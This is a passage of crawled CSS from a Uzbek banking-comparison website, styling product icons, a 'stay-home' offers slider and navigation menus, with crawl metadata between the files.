    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    pointer-events: none
}

.product-icon-colorful--wallet {
    background-image: url(/local/templates/main/static/bundles/ui-2018/be0f5312e30a73ce1a9e95d5b0e89f3d.svg);
    padding-top: 203px;
    width: 224px;
    top: 48px;
    right: 55px
}

@media (max-width: 1100px) {
    .product-icon-colorful--wallet {
        padding-top: 32.454361054%;
        width: 190px;
        top: 70px;
        right: 55px
    }
}

@media (max-width: 1024px) {
    .product-icon-colorful--wallet {
        width: 155px;
        top: 35px;
        right: 35px
    }
}

@media (max-width: 768px) {
    .product-icon-colorful--wallet {
        padding-top: 100px;
        width: 122px;
        top: 50px;
        right: 0
    }
}

@media (max-width: 567px) {
    .product-icon-colorful--wallet {
        padding-top: 155px;
        width: 177px;
        top: 30px;
        right: -25px
    }
}

.product-icon-colorful--coins {
    background-image: url(/local/templates/main/static/bundles/ui-2018/0238b5bf239a0dceca5c7172c5f3adc9.svg);
    padding-top: 160px;
    width: 305px;
    top: 60px;
    right: 32px
}

@media (max-width: 1100px) {
    .product-icon-colorful--coins {
        right: 0
    }
}

@media (max-width: 1024px) {
    .product-icon-colorful--coins {
        padding-top: 25%;
        width: 230px;
        top: 35px;
        right: 35px
    }
}

@media (max-width: 768px) {
    .product-icon-colorful--coins {
        padding-top: 100px;
        width: 200px;
        top: 50px;
        right: -35px
    }
}

@media (max-width: 567px) {
    .product-icon-colorful--coins {
        display: none
    }
}

.product-icon-large {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    width: 64px;
    height: 64px
}

@media (max-width: 767px) {
    .product-icon-large {
        width: 40px;
        height: 40px
    }
}


@media (max-width: 767px) {
    .product-icon-large--creditcards {
        background-image: url([data-uri])
    }
}

.product-icon-large--credits {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--credits {
        background-image: url([data-uri])
    }
}

.product-icon-large--debitcards {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--debitcards {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--deposits {
        background-image: url([data-uri])
    }
}

@media (max-width: 1023px) {
    .product-icon-large--deposits_1, .product-icon-large--deposits_2 {
        width: 44px;
        height: 44px
    }
}

.product-icon-large--deposits_1 {
    background-image: url(/local/templates/main/static/bundles/ui-2018/12389930de22fb14a4dbe8c6fb20d1f2.svg)
}


.product-icon-large--hypothec, .product-icon-large--mortgages {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--hypothec, .product-icon-large--mortgages {
        background-image: url([data-uri])
    }
}

.product-icon-large--special_offers {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--special_offers {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--insurance {
        background-image: url([data-uri])
    }
}

.product-icon-large--investment {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--investment {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--insurance_tourism {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--microloans {
        background-image: url([data-uri])
    }
}

.product-icon-large--rko {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--rko {
        background-image: url([data-uri])
    }
}

.stay-home {
    /*background: url(../7d72350af2f85e604ad58c3641ccdc63.png);*/
    border-bottom: 1px solid #eaecef
}

.stay-home__content {
    padding-top: 32px;
    padding-bottom: 32px
}

@media (min-width: 768px) {
    .stay-home__content {
        padding-top: 48px;
        padding-bottom: 48px
    }
}

@media (min-width: 992px) {
    .stay-home__content {
        padding-top: 64px;
        padding-bottom: 64px
    }
}

.stay-home__title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 900;
    text-align: center
}

@media (min-width: 768px) {
    .stay-home__title {
        font-size: 24px;
        line-height: 32px
    }
}

@media (min-width: 992px) {
    .stay-home__title {
        font-size: 32px;
        line-height: 40px;
        margin-bottom: 8px
    }
}

.stay-home__subtitle {
    font-size: 12px;
    line-height: 16px;
    text-align: center;
    margin-bottom: 8px
}

@media (min-width: 768px) {
    .stay-home__subtitle {
        font-size: 14px;
        line-height: 20px
    }
}

@media (min-width: 992px) {
    .stay-home__subtitle {
        font-size: 16px;
        line-height: 24px
    }
}

.stay-home__offers {
    margin-top: 16px
}

@media (min-width: 768px) {
    .stay-home__offers {
        margin-top: 32px
    }
}

@media (min-width: 992px) {
    .stay-home__offers {
        margin-top: 48px
    }
}

.stay-home__swiper-wrapper {
    display: -ms-flexbox;
    display: box;
    display: flex
}

.stay-home__slide {
    display: inline-block;
    width: 224px;
    min-width: 224px;
    margin-right: 16px
}

@media (min-width: 768px) {
    .stay-home__slide {
        width: 288px;
        min-width: 288px;
        margin-right: 32px
    }
}

.stay-home__slide:last-child {
    margin-right: 0
}

.stay-home__panel {
    padding: 16px;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-orient: horizontal;
    -webkit-box-lines: single;
    -moz-box-lines: single;
    -o-box-lines: single;
    flex-flow: row nowrap;
    -o-box-align: center;
    align-items: center;
    height: 100%
}

.stay-home__panel:hover {
    color: inherit
}

@media (min-width: 768px) {
    .stay-home__panel {
        padding: 24px;
        -o-box-orient: vertical;
        -webkit-box-lines: single;
        -moz-box-lines: single;
        -o-box-lines: single;
        flex-flow: column nowrap
    }
}

@media (min-width: 992px) {
    .stay-home__panel {
        padding: 32px
    }
}

.stay-home__panel-img {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    margin-right: 8px
}

@media (min-width: 768px) {
    .stay-home__panel-img {
        width: 112px;
        height: 112px;
        margin-right: 0;
        margin-bottom: 16px
    }
}

.stay-home__panel-txt {
    max-width: 100%;
    font-size: 14px;
    line-height: 20px;
    font-weight: 500
}

@media (min-width: 768px) {
    .stay-home__panel-txt {
        font-size: 16px;
        line-height: 24px;
        text-align: center
    }
}

@media (min-width: 992px) {
    .stay-home__panel-txt {
        font-size: 18px;
        line-height: 28px
    }
}

.home-page__question-answer-block {
    min-height: 500px
}

@media (max-width: 768px) {
    .home-page__question-answer-block {
        min-height: 437px
    }
}

@media (max-width: 568px) {
    .home-page__question-answer-block {
        min-height: 283px
    }
}


--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/menu/main/style.css?1702548617136
body_size: 123
content:
.main-menu__sections .main-menu__sections-item:nth-child(7) {
    order: 1;
}
.inactive a {
    opacity: .5;
    cursor: default
}

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422
body_size: 223
content:
.mobile_menu_container ul {
    display: flex;
    flex-direction: column;
}
@media (max-width: 490px) {
    .mobile_menu_container {
        top: 69px !important;
    }
}
.inactive a {
    opacity: .5;
    cursor: default
}
.parent_mob:nth-child(5){
    order: 1;
}
.parent_mob:nth-child(6){
    order: 2;
}
.parent_mob:nth-child(7){
    /*order: 1;*/
}
.parent_mob:nth-child(8){
    order: 1;
}
